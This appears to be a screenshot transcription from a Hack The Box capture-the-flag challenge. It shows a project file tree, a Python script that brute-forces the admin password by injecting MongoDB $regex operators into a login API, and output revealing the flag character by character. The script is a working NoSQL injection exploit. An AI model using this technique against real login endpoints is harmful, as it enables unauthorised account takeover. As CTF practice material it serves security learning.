 index.js challenge\routes
test.py
User.js challenge\models
WEB_WILD_GOOSE_HUNT
challenge
models
JS User.js
routes
JS index.js
static
views
index.pug
JS index.js
package.json
yarn.lock
config
build_docker.sh
Dockerfile
entrypoint.sh
test.py
OUTLINE
TIMELINE
5
6 char = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890_&$}@!-'
7
8 while True:
9 for c in char:
10 temp = password + c
11 burp0_url = "http://188.166.175.58:32717/api/login"
12 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.
13 burp0_json={"password": {"$regex": "^{t}".format(t=temp)}, "username": {"$eq": "admin"}}
14 r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json)
15 if "welcome back admin" in r.text:
16 password += c
17 print(password)
18 temp = ''
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL CONSOLE Code
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0d
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_g
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3s
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss
[Done] exited with code=1 in 1257.508 seconds
[Running] python -u "c:\Users\Admin\Downloads\hackthebox\web_wild_goose_hunt\test.py"
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!
HTB{th3_4l13ns_h4v3nt_us3d_m0ng0db_I_gu3ss!}